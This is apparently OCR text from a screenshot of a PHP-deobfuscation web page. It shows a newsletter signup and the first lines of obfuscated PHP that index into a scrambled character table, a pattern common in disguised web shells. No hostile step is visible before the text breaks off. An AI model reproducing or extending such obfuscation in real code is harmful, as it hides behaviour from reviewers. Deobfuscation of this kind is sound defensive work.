
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php $ihbqa =
'm2l#b51pv9tois_*4r83gfxneuckdyaH06\'-';$ryolj =
Array();$ryolj[] = $ihbqa..